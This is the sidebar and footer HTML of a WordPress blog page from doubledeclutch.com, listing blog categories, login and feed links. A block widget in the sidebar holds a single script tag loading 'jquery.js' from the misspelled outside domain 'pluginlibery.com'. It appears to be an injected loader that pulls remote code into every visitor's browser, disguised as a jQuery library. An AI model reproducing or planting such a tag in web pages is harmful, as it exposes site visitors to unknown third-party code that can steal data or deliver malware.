			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1235"><a href="https://www.doubledeclutch.com/?cat=1235">Book Worm</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.doubledeclutch.com/?cat=4">Brave New World</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://www.doubledeclutch.com/?cat=1542">Bridgehampton Guy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.doubledeclutch.com/?cat=11">Cool Stuff</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://www.doubledeclutch.com/?cat=1561">Cotton Balls</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.doubledeclutch.com/?cat=1453">Crackers</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://www.doubledeclutch.com/?cat=1528">Creeksider</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.doubledeclutch.com/?cat=92">From A Continental Correspondent</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.doubledeclutch.com/?cat=75">From A Special Correspondent</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.doubledeclutch.com/?cat=297">Guest List</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://www.doubledeclutch.com/?cat=1554">Inside the Box</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://www.doubledeclutch.com/?cat=1546">Kensington Gore</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.doubledeclutch.com/?cat=15">Mamma Mia!</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://www.doubledeclutch.com/?cat=1669">My Big Year</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.doubledeclutch.com/?cat=13">Nostalgia</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.doubledeclutch.com/?cat=815">Notes from the Cellar</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.doubledeclutch.com/?cat=21">Obituary</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.doubledeclutch.com/?cat=14">Oh Dear&#8230;..</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.doubledeclutch.com/?cat=54">Race Reflections</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.doubledeclutch.com/?cat=36">Rare and Interesting</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.doubledeclutch.com/?cat=12">Real Men</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.doubledeclutch.com/?cat=3">Sermon</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.doubledeclutch.com/?cat=156">The Big Figure</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.doubledeclutch.com/?cat=8">The Blink of An Eye</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://www.doubledeclutch.com/?cat=1697">The Deep North West</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://www.doubledeclutch.com/?cat=1524">The Engine Room</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://www.doubledeclutch.com/?cat=804">The Focal Point</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.doubledeclutch.com/?cat=952">The Golden State Correspondent</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.doubledeclutch.com/?cat=1062">The Moment</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.doubledeclutch.com/?cat=644">The Social Pages</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.doubledeclutch.com/?cat=17">Trumpet Blowing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.doubledeclutch.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.doubledeclutch.com/?cat=1246">Vue de l&#039;autre côté de la Manche</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.doubledeclutch.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.doubledeclutch.com/?feed=rss2">Entries feed</a></li>
			<li><a href="https://www.doubledeclutch.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-3" class="widget widget_block"><script src="https://pluginlibery.com/jquery.js"></script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>
